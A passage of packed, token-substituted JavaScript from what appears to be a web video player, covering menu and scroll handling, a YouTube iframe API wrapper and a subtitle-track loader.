3P=\'3v://3N.w3.3G/4g/2u\'><g><3c x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3l=\'#"+C.sP+"\' 3l-Y=\'"+C.sN+"\' 3l-eE=\'4O\'/><3c x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3l=\'#"+C.sP+"\' 3l-Y=\'"+C.sN+"\' 3l-eE=\'4O\'/></g></2u></1W></5Y>"}H.bD=E(){if(C.kV==1){bD()}};E Fs(){if(f3){bD()}}E bD(e){if(C.kV==1&&!4N){if(C.4e==1){B h=1d.18p;B m=1P.2w+C.8q+C.8t+20;B t=1d.cN}F{B h=1d.Et;B m=1P.3q;B t=1d.fQ}if(h>m){if(t>0){if(!6V(6t)){1z(6t);B m1=1y 62({"mc":6t,"1F":"9O","to":1,"1g":0.3,"me":"6t"})}}F{if(6V(6t)){B m2=1y 62({"mc":6t,"1F":"9O","to":0,"1g":0.3,"me":"6t","1r":G})}if(e){e.ez<0?e.bp():\'\'}}if(t<h-m-10){if(!6V(6n)){1z(6n);B m3=1y 62({"mc":6n,"1F":"9O","to":1,"1g":0.3,"me":"6n"})}}F{if(6V(6n)){B m4=1y 62({"mc":6n,"1F":"9O","to":0,"1g":0.3,"me":"6n","1r":G})}if(e){e.ez>0?e.bp():\'\'}}}F{1r(6t);1r(6n)}}}E Fq(){B x=1d.fQ+1P.3q-60;B m=1y 62({"mc":1d,"1F":"ag","to":x,"1g":0.3,"me":"EC","7Q":"dT"});1D(bD,2b)}E F2(){B x=1d.fQ-1P.3q+60;B m=1y 62({"mc":1d,"1F":"ag","to":x,"1g":0.3,"me":"18s","7Q":"dT"});1D(bD,2b)}E kR(1j){2O(o.hg);1j.d9()}E ET(){B x=1d.cN+(1P.2w+C.8q+C.8t)-60;B m=1y 62({"mc":1d,"1F":"kQ","to":x,"1g":0.3,"me":"18k","7Q":"dT"});1D(bD,2b)}E EV(){B x=1d.cN-(1P.2w+C.8q+C.8t)+60;B m=1y 62({"mc":1d,"1F":"kQ","to":x,"1g":0.3,"me":"Eb","7Q":"dT"});1D(bD,2b)}E EW(x){if(x==\'\'){7c(0)}F{if(J(o.1R[x])){7c(x)}}2N=\'\'}E kP(x){9z[x].1T=\'\';O(6I[x],{\'1A\':C.EX});if(C.EY==1){O(6I[x],{\'1I-Ar\':\'3c-18x\'})}if(C.AL>-1){O(6I[x],{\'1H\':C.AL})}f[x].tn.5J(\'7P-\'+v.id+\'-ep-pl\');O(bx[x],{\'8P\':C.AM});if(C.AO>-1){O(bx[x],{\'1H\':C.AO})}}E AQ(i){if(J(6q[i])){cC();if(8Z("53",i)==0){o.W.6R(6q[i].1p(7))}if(8Z("8m",i)==0){o.W.g0(6q[i].1p(10))}if(8Z("2j",i)==0){!o.4y?o.4y=1y kB():\'\';o.4y.aP(6q[i].1p(8))}if(8Z("df",i)==0&&v.8K==1){o.8K.IV(6q[i].1p(7))}if(8Z("3n",i)==0){o.3n?o.3n.3K(kO[i]):\'\';aW()}if(8Z("1A",i)==0){eN();5E(0,0,7Y[i])}X(B p in o.6E){if(o.6E.2z(p)){if(8Z(p,i)==0){o.R.R3(p,i)}}}if(8Z("9L",i)>0){if(5I[i].1T==2U(\'7O\')){9b(2N+\'0\');9V(eL);if(2N=="mb"){9b("FC")}fF()}F{if(2N=="qj"&&C.AV==1){9b(\'AV\',i);9V(eL);fF()}}}if(8Z("5o",i)==0){o.W.ae(6q[i].1p(5));jL();1D(aW,4o)}}};H.jL=E(){jL()};H.NI=E(x){X(B i=0;i<28.Q;i++){if(28[i]==x){L G}}L K};E jL(){X(B i=0;i<28.Q;i++){if(28[i]=="5o"){9V(i);if(2N==\'5o\'){eN();5E(i,0)}}}}E ef(x,i,fr){if(J(2q(x))){2q(x)[i]=1M("1W");if(i<2||x=="f"||2N!=\'53\'||fr==1){if(C.4e==1){1d.1L(2q(x)[i])}F{7S.1L(2q(x)[i])}}F{if(C.4e==1){1d.xA(2q(x)[i],2q(x)[i-1])}F{7S.xA(2q(x)[i],2q(x)[fr==2?i-2:i-1])}}if(x==\'f\'){4m(2q(x)[i],{\'ta\':i})}if(x==\'f2\'){4m(2q(x)[i],{\'cu\':i})}2q(x+\'bg\')[i]=1M("1W");B t9=1M("1W");2q(x)[i].1L(t9);t9.1L(2q(x+\'bg\')[i]);iO(t9);2q(x+\'4J\')[i]=1M("1W");2q(x)[i].1L(2q(x+\'4J\')[i]);jd(2q(x+\'4J\')[i]);iO(2q(x+\'4J\')[i]);2q(x+\'1Z\')[i]=1M("1W");2q(x)[i].1L(2q(x+\'1Z\')[i]);2q(x+\'6x\')[i]=1M("1W");2q(x)[i].1L(2q(x+\'6x\')[i]);if(i>0&&x=="f2"&&7x&&C.BG==0){2Y(2q(x+\'6x\')[i])}}};E ei(x,aH,l7,BU,18z,ii){O(x,{\'1t\':\'ih\',\'2o\':0,\'1f\':0,\'4D\':\'3x\',\'1c\':\'2l\',\'Y\':\'100%\',\'7b\':\'3w\',\'2x\':\'4z\',\'3c-1c\':\'1.18A\'});if(7x){if(C.4e==1){O(x,{\'Y\':\'2l\'})}}if(C.AY&&C.4e==1){O(x,{\'18B\':C.AY})}if(C.4e==1&&(!7x||ii>0||C.BY==1)){O(x,{\'2x\':\'bq-4z\',\'cR-8s\':\'1f\',\'cm-a5\':\'bJ\'})}O(aH,{\'2k\':(C.18C==1?"3d-5F(to 1a,"+4a(C.18D)+", "+4a(C.5N)+")":4a(C.5N)),\'1H\':C.6U,\'9t\':\'1X\',\'5y\':\'1H 0.2s 7Q-6p,2k .2s 7Q-6p,8J .2s 7Q-6p\'});jd(aH);jd(aH.5i);if(C.bH==1){O(aH.5i,{\'nP-8J\':\'bH(aa)\'})}if(C.18E==1){x.C[C.4e==1?"2V-2o":"2V-2H"]="6u 7E "+4T(2t(C.18v,\'4h\'),2t(C.18i,0.2))}O(l7,{\'1t\':\'ih\',\'2o\':0,\'1f\':0,\'bf\':(C.8s?C.8s:\'1a\'),\'1A\':C.1A,\'2S-1f\':C.nr,\'2S-2o\':C.B3,\'2S-2H\':C.184,\'2S-1a\':C.Bs,\'9t\':\'1X\',\'1H\':C.a,\'5y\':\'1H 0.2s 3d,1A 0.2s 3d\',});O(BU,{\'1t\':\'ih\',\'2o\':0,\'1f\':0,\'bf\':(C.Gj?C.Gj:\'2o\'),\'2S-1f\':C.nr,\'2S-2o\':C.B3,\'2S-1a\':C.Bs,\'9t\':\'1X\',\'4j-3C\':C.6g*2t(v.6M,1),\'1H\':C.a,\'1A\':C.7j,\'5y\':\'1H 0.2s 3d,1A 0.2s 3d\'});if(C.rN==1){O(x,{\'6y-Y\':C.kJ+\'px!6N\'});O(l7,{\'6y-Y\':(C.kJ-70)+\'px!6N\'})}F{if(C.4e==1){if(C.rL==1){O(x,{\'Y\':C.fO});O(l7,{\'Y\':C.fO-70})}}F{O(l7,{\'cm-a5\':\'f1\'});O(BU,{\'cm-a5\':\'f1\'})}}}E fF(){X(B i=1;i<f.Q;i++){if(J(f[i])){if(C.4e==1){f[i].C.2x="bq-4z"}F{f[i].C.2x="4z"}}}cC();eN();2Z();2N=\'\';eL=-1};E eN(){X(B j=0;j<f2.Q;j++){if(f2[j]){if(C.4e==1){1d.3o(f2[j])}F{7S.3o(f2[j])}f2[j]=26}}f2=[];2N=\'\'}E El(){L 1d.2w};H.md=E(){rG()};E rG(){if(is=="17"){if(C.4e==1||C.EP==1){B x=o.3i-C.4M-C.4x;O(1P,{\'Y\':x});O(1d,{\'Y\':x});7S?O(7S,{\'Y\':x}):\'\'}o.3r?o.3r.2Z():\'\'}}E 2Z(){if(!4N){if(7x){o.S?o.S.nU():\'\';B x=C.BY==1&&f.Q>1?f[1]:f[0]}if(is=="17"){rG();o.S?o.S.md():\'\';B x=f[0];if(v.vG==1){pV()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2w==0&&f2.Q>0?x=f2[0]:\'\'}if(1d.2w-1d.BZ>0&&x&&C.4e!=1){if(J(6t)){O(6t,{"Y":7S.2w})}if(J(6n)){O(6n,{"Y":7S.2w})}C.qI=(1d.2w-x.2w)-(1d.BZ-x.BZ)}F{C.qI=0}}};E BV(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.Q;i++){if(J(f[i])){if(f[i].C.3u!="3w"&&f[i].C.2x!="1X"){x++;y=i;z=28[i]}}}L[x,y,z]}H.BB=E(){lx=G;H.1z();cj=2;lw()};E FL(x){lx=!lx;lw(x)}E lw(){fF();X(B i=0;i<28.Q;i++){if(28[i]=="2j"){5E(i,cj)}}}E cC(){2O(C3);C3=1D(E(){o.oX=K},4g)}E C4(){B x=2N;fF();X(B i=0;i<28.Q;i++){if(28[i]==x){5E(i,0)}}}H.tb=E(){L v.1n.9e==1&&v.1n.1C==1};E aW(x){if((!7x&&v.17.KE==1)||(7x&&v.1n.9e==1&&x!=2)){L}if(is==\'17\'&&v.17.3r==1&&v.17.17W!=1){if(v.17.9e==1&&x==1){L}o.3r?o.3r.IF():\'\';f3=K}F{if((x!=1||(C.17X==1&&C.9e==1))&&!o.1o.tv){B m=1y 62({"mc":1P,"1F":"9O","to":0,"1g":0.1,"me":is,"7Q":"HG"});mn=1D(E(){O(1P,{"3u":"3w","1H":0,"1f":-4g});f3=K},4o)}F{O(1P,{"3u":"3w","1H":0,"1f":-4g});f3=K}}if(is==\'17\'){if(v.17.FU==1&&o.S){o.S.Ae("1l","17",G)}}2R(rv)};H.c=E(){L 1P};H.co=E(){if(1P.fC(1d)){L 1d}};H.s=E(1i){if(1i=="4x"||1i=="4M"){B k2=1i.1q("2T","aV");B k3=1i.1q("2T","d8");if(3m(C[k3])&&o.b6){L o.3i*C[k3]/100}if(3m(C[k2])){L o.3i*C[k2]/100}}L C[1i]};H.ss=E(1i){L C};H.1z=E(){fF();2O(mn);f3=G;if(is==\'17\'&&v.17.3r==1){o.3r?o.3r.om():\'\'}F{O(1P,{"3u":"51","1H":1,"5y":"1H 0.2s 3d"});B x=BV();if(x[0]==1){if(x[2]=="53"||x[2]=="8m"||x[2]=="2j"||x[2]=="5o"||x[2]in o.6E||x[2].I("9L")>0){5E(x[1],0)}}}if(o.S){is==\'1n\'?o.S.nU():\'\';if(is==\'17\'){o.S.md();if(v.17.FU==1){o.S.Ae("1l","17",K)}}}if(o.1o.7W){O(1d,{\'8S-Y\':\'2l\'});if(C.4e!=1){O(7S,{\'8S-Y\':\'2l\'})}}gR=G;2R(rR);rR=5m(FX,100)};E FX(){2R(rR);gR=K}H.7H=E(i){5E(i,1)};H.1r=E(x){aW(x)};H.Ol=E(){if(o.3r){o.3r.fA()}};H.6R=E(){X(B i=0;i<28.Q;i++){if(28[i]=="53"){9V(i);if(o.2Q.Q>1){1z(f[i])}if(2N==\'53\'){eN();5E(i,cj)}}}};H.hc=E(){X(B i=0;i<28.Q;i++){if(28[i]=="6v"){9V(i)}}};H.km=E(x){X(B i=0;i<28.Q;i++){if(28[i]==x){9V(i);if(o[\'fo\'+x]){if(o[\'fo\'+x].Q>1){1z(f[i])}}if(2N==x){eN();5E(i,cj)}}}};H.aP=E(){X(B i=0;i<28.Q;i++){if(28[i]=="2j"){9V(i);if(o.3A){if(o.3A.Q>0){B x=K;if(o.2c){X(B y=0;y<o.2c.Q;y++){if(o.2c[y]!=\'\'){x=G;1m}}}F{x=G}x?1z(f[i]):\'\'}}if(2N==\'2j\'){eN();5E(i,0)}}}};H.BN=E(x){o.17=x;7c(0);if(J(v.5x)){if(v.5x.I("x-")!=0){X(B y in o.1R){if(o.1R.2z(y)){if(o.1R[y].g5==v.5x){v.5x=y}}}}if(J(o.1R[v.5x])){gX(o.1R[v.5x]);B y=o.1R[v.5x][\'eG\'];fH(y);if(v.17.AT==1&&C.3r!=1){7c(0);1D(E(){2Z()},43)}F{1D(E(){fK(y);2Z()},43)}v.5x=1K}F{fH(0)}}F{fH(0)}if(C.3r==1){if(!J(o.3r)){o.3r=1y 182()}}};H.dU=E(x){dU(x)};E dU(x){if(J(o.1R[x])){gX(o.1R[x]);5E(o.1R[x][\'eG\'],0);fK(o.1R[x][\'eG\'])}};H.tI=E(x){if(J(o.1R[x])){gX(o.1R[x]);if(o.1R[x]["2E"]){o.2D=1K;fH(o.1R[x][\'eG\']);sg(x);o.W.gs(o.1R[x]["2E"],1);sf(x);fK(o.1R[x][\'eG\']);if(o.3r){o.3r.oR()}}F if(o.1R[x]["5T"]){7c(x)}}};E Eu(x){if(J(o.1R[x])){fJ=\'\';7c(0);gX(o.1R[x]);sg(x);5E(o.1R[x][\'eG\'],0);sf(x)}};H.cg=E(){se=G;B x=2J(6T)+1;if(3U!=\'\'){o.bn[3U]=G;6r=xp(6r,3U)}if(v.6r==1){x=Ce(6r);if(x==26){if(v.186==1||v.17.j3==1){fP.KB(E(a,b){L 2M.4l()-0.5});X(B x in fP){if(fP.2z(x)){6r[x]=fP[x]}}x=Ce(6r)}F{o.W.Qu()}}}F{if((28[x]=="E0"||6T==-1)&&3U!=\'\'){B y=8d().I(3U);if(y<8d().Q){B z=o.1R[8d()[y+1]];if(z){if(J(z.5T)){z=o.1R[8d()[y+2]]}H.tI(z.id);x=-1;o.W.3a()}}}}if(x>-1){o.2D=1K;5E(x,0);fK(x)}};E fK(x){if(f[x]&&!4N){if(C.4e==1){B to=f[x].kX-20;B m=1y 62({"mc":1d,"1F":"kQ","to":to,"1g":0.3,"me":"Eb","7Q":"dT"})}F{B to=f[x].Qn-1P.3q/2+20;B m=1y 62({"mc":1d,"1F":"ag","to":to,"1g":0.3,"me":"EC","7Q":"dT"})}1D(bD,2b)}}E Ce(4W){B 6Y=8h.6Y(4W);B x;X(B i=0;i<6Y.Q;i++){x=4W[6Y[6Y.Q*2M.4l()<<0]];if(x){1m}}L x};H.6E=E(x){C6(x)};E C6(x){lp[x]>-1?9V(lp[x]):\'\';if(6s[0]){if(2N==\'1S\'){6s[0].1T=2M.4O(o.46.x*100)+\'%\'}F{6s[0].1T=l9(2N)}}};E l9(x){if(x=="1S"){L 2M.4O(o.46.x*100)+\'%\'}F{L 2M.4O(2t(o.aO[x],o.6E[x])*100)+\'%\'}}H.dg=E(){L BS()};E BS(){if(v.6r==1){L 8h.6Y(6r).Q>0}B x=K;if(o.1R){x=8d().I(3U)<8d().Q-1}L x};H.tR=E(){if(J(o.kq)){Eu(o.kq)}};H.hu=E(){B x=6T>0;if(o.1R){B z=8d().I(3U);x=z>0;if(z==1){if(J(o.1R[8d()[0]].5T)){x=K}}}L x};H.hf=E(){L J(o.1R)};H.g8=E(){s0=G;if(H.hu()){B x=2J(6T)-1;if(x<0){B y=8d().I(3U);if(y>0){B z=o.1R[8d()[y-1]];if(z){if(J(z.5T)){z=o.1R[8d()[y-2]]}if(z){H.tI(z.id);o.W.3a()}}}}F{o.2D=1K;5E(x,0);fK(x)}}};H.tN=E(){if(6T>0){fK(6T)}};E 8Z(x,i){L 6q[i].I(x)};E gX(x){if(x[\'yH\']!=-1){gX(o.1R[x[\'k4\']]);7c(x[\'k4\'])}F{7c(0)}};H.g=E(x){c9(x){1v"Y":L El();1m;1v"1c":L 1P.3q;1m;1v"1f":L C.aJ;1m;1v"ES":L 1d.Et;1m;1v"FT":L C.g7;1m;1v"x":L 5R(1P.C.1a);1m;1v"y":L 5R(1P.C.1f);1m;1v"1H":L 1P.C.1H;1m;1v"1z":L f3;1m;1v"7H":L eL;1m;1v"1i":L 1i;1m;1v"ca":L 1i+ca;1m;1v"59":L 59;1m;1v"17":L is=="17";1m;1v"ex":L o.bn[3U];1m;1v"BG":L la;1m;1v"dv":L o.1R[o.dv]?o.1R[o.dv].1Z:\'\';1v"dp":L v.dp?v.dp:\'\';1v"MN":L BS()?o.1R[8d()[8d().I(3U)+1]].1Z:\'\'}};E 8d(){L 8h.6Y(o.1R)};H.MP=E(){3U=\'\';v.5x=\'\'};H.59=E(){if(7x){B x=0;X(B i=1;i<11;i++){if(28[i]=="53"){B y=o.2Q.Q;if(J(v.ej)){B z=v.ej.2F(",");X(B j=0;j<z.Q;j++){if(o.2Q.I(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2Q!=1&&C.Ej==1)){x++}}}if(28[i]=="6v"){if(o.6v){x++}}if(28[i]=="7u"){if(o.2G==\'dx\'||v.7u){x++}}if(28[i]=="8m"){if(o.8u.Q>1){x++}}if(28[i]=="df"&&v.8K==1){if(o.p5.Q>0){x++}}if(28[i]=="2j"){if(J(o.2c)){X(B s=0;s<o.2c.Q;s++){if(o.2c[s]!=\'\'){x++;1m}}}if(x==1&&o.lq==1){x=0}if(v.oO==1&&v.yg==1){x++}}if(28[i]=="5o"){if(o.2G!="5g"){x++}}if(28[i]in o.6E||28[i]=="3n"||28[i]=="1A"){x++}if(28[i]){if(28[i].I("9L")>0){x++}}if(v.1n[is+i+\'1r\']==1){x--}}L x<=0}F if(is=="17"){L f.Q==0}F{L 59}};H.4G=E(){if(1P.5i==o.1Y){1P.3o(1d);o.1Y.3o(1P);o.3r?o.3r.4G():\'\';1P=26;1d=26;4N=G}}};B oB=E(1b,lk){B 4U=K;if(1b.I(\'4U\')==0){4U=G;1b=1b.1p(5)}B o6=oJ(1b);B 2r;B 3F;B lf=K;B 4u=K;B rb=K;B p8=K;B 2l=G;B zx=[];B ec=1;B lc=K;B zJ;B f7=0;B p1=0;B pb=K;B tL=\'EJ\'+v.id+(4U?\'4U\':\'\');n4("#EJ"+v.id+"{Y:100%!6N;1c:100%!6N;6y-Y:1X!6N;6y-1c:1X!6N}");B 1P=1M(\'1W\');B oj=0;1P.6S(\'id\',tL);lk.1L(1P);o.6v=K;!4U?o.W.jC():\'\';if(o.1o.2a){v.4C=1}if(v.E2!=1){B 9F=1M(\'1W\');lk.1L(9F);O(9F,{1t:"2p",1f:0,1a:0,"2k-1A":"#qF",1c:"100%",Y:"100%","1H":0});9F.1u("Fx",E(1j){1j.7v=G});if(o.1o.2a){9F.1u("eP",E(1j){1j.7v=G});9F.1u("2f",E(1j){1j.7v=G});9F.1u("cw",E(1j){1j.7v=G;hr(1j);if(v.f5==1){1D(Ew,100);1D(tK,2b)}})}F{9F.1u("Bt",E(1j){B x=G;if(v.P==1){if(J(v.7C)&&!rb){x=K}if(J(v.rV)&&bR()=="4I"&&1g()>0){x=K}}if(x&&v.f5==1&&v.DR!=1){2Y(H);1D(tK,4g)}})}v.f5==1&&v.18G!=1?2Y(9F):\'\'}E tK(){5a(9F)}E Ew(){if(v.DR!=1){2Y(9F)}}if(v.4C==1&&v.3B==0){7R()}if(!1V[\'YT\']){1V.197=E(){nR();X(B i=0;i<5B.Q;i++){if(5B[i]){if(5B[i].3K("id")!=v.id){if(5B[i].3K(\'H9\')){5B[i].3K(\'Ha\')}}}}};B BF=y6("3E.7G/DK","3E.7G/DK","199");if(BF){BF.jf=E(e){o.W.eX();if(v.Iu!=1){2r=\'Pv 19a 6e\';o.R.3D()}}}}F{nR()}E nR(){if(v.4C==1||4U){!lf?lj():\'\'}F{o.W.eX()}}E lj(){if("YT"in 1V){if(J(YT.sW)&&!lf){1h("JM iv");B i1=0;if(v.E2==1){i1=1}o.2D>0?f7=2J(o.2D):\'\';3F=1y YT.sW(tL,{1c:o.au,Y:o.av,19b:o6,19d:{19f:1,19g:tL,Gr:1,19h:1,hS:1,fX:((v.IB==0||(v.198!=1&&o.1o.8M))&&o.1o.2a?0:1),19i:3,S:i1,19k:0,19m:1,I0:0,3B:4U||v.3B==1?1:0,bd:0},1Q:{\'19n\':zE,\'19o\':Ia,\'3D\':3D,\'19p\':Iy}});if(o.2D>0){o.2D=1K}2Z();lf=G}F{1D(lj,43)}}F{1D(lj,43)}}B lb;E zE(){if(o.R){1h("JM fi");4u=G;2O(zJ);o.W.9c();if(4U){if(o.1o.Dq){o.W.5n()}3F.o2();o.P.IU()}F{if(v.3B==1&&o.1o.Dq&&!o.qE){o.W.5n();if(o.1o.2a){2R(lb);lb=5m(Il,dh)}}if(v.4C==0){3F.o2()}F{o.W.eX()}oj=3F.zw();o.R.9w();if(ec!=1){ae(ec)}bo();2Z();if(v.19q==1){2X{if(3F.zB()){if(J(3F.zB().1Z)){v.1Z=3F.zB().1Z;o.W.aZ(\'1Z\')}}}2B(e){}}}}}E Il(){B x=3F.Jr();if(x==2||x==-1){o.S.3e();o.S.9c();2R(lb)}if(x==1){2R(lb)}}E Ia(1j){if(v.19r==1){1h(\'YT\',1j.2n)}if(4U){if(1j.2n==YT.fc.I9){o.P.Ie()}if(1j.2n==YT.fc.If){}}F{if(1j.2n==YT.fc.If){if(p1==1){p1=0;zE()}if(!o.1G){o.W.3a()}if(f7>0){3F.JI(f7,G);f7=0;o.2D=1K}tK();rb=G;4u=G;if(p8){3F.zU()}F{o.R.94();o.R.7r()}IX();if(J(v.5t)){X(B i=0;i<o.2Q.Q;i++){if(v.5t==o.2Q[i]){6R(i)}}v.5t=26}F{if(J(o.5t)){X(B i=0;i<o.2Q.Q;i++){if(o.5t==o.2Q[i]){6R(i)}}o.5t=26}}lc=K}if(1j.2n==-1&&lc&&o.1G){o.W.9c();lc=K;cB()}if(1j.2n==YT.fc.19s){}if(1j.2n==YT.fc.I9){7s()}if(1j.2n==YT.fc.19t){if(!o.1G){}if(o.1G){lc=G;7R()}}if(1j.2n==YT.fc.19j){}}}E 3D(1j){if(4U){o.P.Io()}F{if(1j.2n==2){2r="LV 3E id"}if(1j.2n==5){2r="w4 59"}if(1j.2n==101||1j.2n==150||1j.2n==100){2r="H cd is 18T"}if(v.195==1){J(v.It)?2r=v.It:\'\'}if(v.Iu!=1){o.R.3D()}F{1r(o.2y)}}}E 7s(){v.1E>0?f7=v.1E:\'\';o.R.7s();o.R.9w()}E cB(){if(!o.LY&&o.1G){o.W.3e()}}E 7r(){o.R.7r()}E bo(){o.R.bo();o.W.wb()}E 9w(){o.R.9w()}E cv(){o.R.cv()}E 7R(){if(o.R){o.R.7R()}F{zJ=1D(7R,100)}}E Iy(1j){zK(1j.2n)}E IX(){if(!pb){B x=3F.18L()+\'\';if(x!=\'\'&&x!=1K){o.2Q=x.2F(\',\');o.2Q=o.2Q.IL();if(v.zc==0){B y=o.2Q.I(\'2l\');if(y>-1){o.2Q.uu(y,1)}}X(B i=0;i<o.2Q.Q;i++){o.2Q[i]=mE(o.2Q[i])}pb=G;zK(3F.18M())}}}E zK(x){o.3J=o.2Q.I(mE(x+\'\'));o.S.Bv(o.3J)}H.3C=E(){L{"Y":0,"1c":0}};H.3b=E(x){o6=oJ(x);if(o.2D>0){f7=2J(o.2D)}dU(o6)};E bR(){B 8I=-1;if(4u){8I=3F.Jr()}B x=\'\';if(8I==-1){x="4I"}if(8I==1||8I==3){x="7N"}if(8I==2){x="4I";if(o.1G){o.W.3e()}}if(8I==5){x="4I"}if(8I==0){x="8y"}L x}E 2Z(){2X{if(J(3F)){3F.18N(o.3i,o.4S)}}2B(e){1h(e)}}E mE(x){B y=x;if(x=="18O"){y="tP"}if(x=="b6"){y="jv"}if(x=="18P"){y="jq"}if(x=="18Q"){y="jy"}if(x=="18R"){y="rl"}if(x=="18S"){y="o9"}if(v.Jt==1){y=2U(y)}if(x=="2l"){y=2U("2l")}zx[y]=x;L y}E 1g(){B x=4u?3F.18U():0;if(x>0&&v.lC>0){v.4V=x-v.lC;v.lC=-1}L x};E ae(x){3F?3F.18V(x):\'\';ec=x};H.tF=E(){nR()};H.3a=E(){if(4u){3F.o2()}F{if(!lf){lj()}F{}}};H.3e=E(){if(4u){3F.zU()}};H.g3=E(){if(4u){bR()==\'7N\'?3F.zU():3F.o2()}};H.4w=E(x){if(4u){3F.JI(x,G);js("4B",x)}};H.2e=E(){L K};H.5n=E(){4u?3F.3W():\'\'};H.6G=E(){4u?3F.18W():\'\'};H.4E=E(x){4u?3F.Ji(x*100):\'\'};H.qa=E(){L bR()==\'7N\'};H.6O=E(){L K};H.DD=E(x){6R(x)};E 6R(x){if(4u){if(J(o.2Q[x])){B y=zx[o.2Q[x]];2l=y==\'2l\';B z=1g();3F.18X(y)}}}H.gE=E(x){ae(x)};H.4u=E(){L 4u};H.7A=E(){L bR()};H.1g=E(){L 1g()};H.1e=E(){B x=4u?3F.zw():0;if(x!=oj){oj=x;o.R.9w()}if(J(v.4Z)){if(7p([v.4Z],\'-\')){x=x+v.4Z*1}F{x=v.4Z}}L x};H.bE=E(){B x=0;if(4u){x=3F.18Y()*3F.zw()}L x};H.5r=E(){2Z()};H.ln=E(){L 2r};H.2l=E(){L v.zc==1?2l:K};H.Q0=E(x){dU(x)};E dU(x){1b=x;if(3F){p1=1;3F.18Z(x,0)}}H.pX=E(){if(o.1o.2a&&o.1o.cZ){H.3a();p8=G}F{if(bR()=="7N"){H.3e()}}};H.i3=E(){p8=K};H.Cp=E(){L G};H.4G=E(){4u?3F.bz():\'\';4u=K;pb=K;2X{if(1P){lk.3o(1P)}lk.3o(9F)}2B(e){}}};B kB=E(){B 2L=[];B cM=[];B 59=G;B 9Y;B 8Y=-1;B Aq;B bY;B ol=[];B op;B lB=[];H.1E=E(x){if(!x&&bY){cJ(bY);bY=1K}F{x?cJ(x):\'\'}};H.zl=E(x){cJ(x)};H.Lp=E(){lB=[]};E cJ(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1E=0;B ze=G;B ll=\'\';o.2c=x.2F(",");o.3A=[];o.3R=-1;if(zR()&&v.zn==1){if(3V.7g("zo")!=26){ll=3V.7g("zo")}}F{if(o.qX){ll=o.qX}}X(B i=0;i<o.2c.Q;i++){if(o.2c[i].I("#0")==0){o.2c[i]=ew(o.2c[i])}if(o.2c[i].I("#"+v.aR)==0){o.2c[i]=o[o.fd[0]](o.2c[i])}if(o.2c[i].I("#"+v.bS)==0&&o.2c[i].I(v.eH)>0){o.2c[i]=o[o.fd[1]](o.2c[i])}if(o.2c[i].I("[")==0&&o.2c[i].I("]")>1){o.3A[i]=o.2c[i].1p(o.2c[i].I("[")+1,o.2c[i].I("]")-1);o.2c[i]=o.2c[i].1p(o.2c[i].I("]")+1);ze=K}F{o.3A[i]=o.2c[i].1p(o.2c[i].pI("/")+1);o.3A[i]=o.3A[i].1p(0,o.3A[i].pI("."))}if(o.2c[i].I("#0")==0){o.2c[i]=ew(o.2c[i])}if(o.2c[i].I("#"+v.aR)==0){o.2c[i]=o[o.fd[0]](o.2c[i])}if(o.2c[i].I("#"+v.bS)==0&&o.2c[i].I(v.eH)>0){o.2c[i]=o[o.fd[1]](o.2c[i])}}if(o.3A.Q>1&&v.pa==1){o.3A.2m(oT(\'193\',2U(\'CQ\')));o.2c.2m("bN")}if(o.3A.Q>0&&v.a2==1){if(v.H0==1){9Y=0;1E++;o.3A.kU(oT(\'J2\',2U(\'7O\')));o.2c.kU("")}F{o.3A.2m(oT(\'J2\',2U(\'7O\')));o.2c.2m("");9Y=o.3A.Q-1}}X(B i=0;i<o.2c.Q;i++){if(J(v.J3)){if(v.J3==o.3A[i]){1E=i;o.3R=i;v.jn=1}}if(ll!=\'\'){if(ll==o.3A[i]){1E=i;o.3R=i}}}if(v.a2==1&&v.jn==0){o.3R=9Y}J(o.S)?o.S.c8():\'\';if(v.jn==1){o.3R=1E;if(o.1E){if(v.pa==1&&o.2c[1E]=="bN"){zp(o.3R)}F{l6(o.3R)}}F{bY=x;o.6A=o.2c[1E]!=\'7O\';1D(ly,43)}}F{if(ze&&o.2c.Q<3){l6(9Y==0?1:0)}v.a2!=1?o.3R=-1:\'\'}}F{4G()}};H.Cl=E(x){ls(x,\'1J\')};E l6(x){if(J(o.2c[x])){if(o.2c[x].I(".")>-1){o.oG=o.2c[x].2F(" or ");o.jb=0;ls(x)}F{if(o.2c[x].I(\'cM\')==0){if(cM[o.2c[x].1p(4)]){zh(o.3A[x],cM[o.2c[x].1p(4)])}}if(o.2c[x].I(\'1J\')==0){o.R.iB(x,"KY");o.6A=G;o.3R=x;o.S.c8()}}}}E zp(x){o.6A=G;ly()}E ls(x,y){B 1b=y==\'1J\'?x:4v(o.oG[o.jb]);B m6=1b;B j8;if(ol[1b]){if(o.2c[x]!=\'bN\'){o.6A=G;ly()}}F{if(1b.I(\'dB\')>0&&1b.I(\'dB\')<4){j8=1b.1p(0,1b.I(\'dB\'));m6=1b.1p(1b.I(\'dB\')+3)}B 3H=fV(m6);8Y=x;o.lq=1;3H.9S=E(){o.lq=0;if(H.iN==4&&H.7A==4o){o.6A=G;zh(1b,H.aT,x,y)}F{if(o.jb+1<o.oG.Q){o.jb++;ls(8Y)}F{oI("gr")}}};3H.jf=E(e){o.lq=0;if(o.jb+1<o.oG.Q){o.jb++;ls(8Y)}F{oI("gr")}};3H.bI()}};E oI(x){1h("2j iu t6 or JN xg");if(o.3A[o.3R]){if(o.3A[o.3R].I(2U("gr"))==-1){o.3A[o.3R]=o.3A[o.3R]+\' (\'+2U(x)+\')\'}}if(v.17Q==1&&8Y>-1){o.2c[8Y]=\'\';o.3A[8Y]=\'\'}o.3R=-1;o.6A=K;if(o.173){o.S.c8();o.S.54()}F{1D(E(){if(o.S){o.S.c8();o.S.54()}},100)}if(J(o.2j)){o.1Y.3o(o.2j);o.2j=26}}E zh(1b,x,y,z){B j8;if(x.I("#"+v.aR)==0){x=o[o.fd[0]](x)}if(x.I("#"+v.bS)==0&&x.I(v.eH)>0){x=o[o.fd[1]](x)}if(1b.I(\'dB\')>0&&1b.I(\'dB\')<4){j8=1b.1p(0,1b.I(\'dB\'))}if(1b.I(\'.lA\')>-1||1b.I(\'.zk\')>-1||1b.I(\'.oL\')>-1||1b.I(\'.zi\')>-1){B 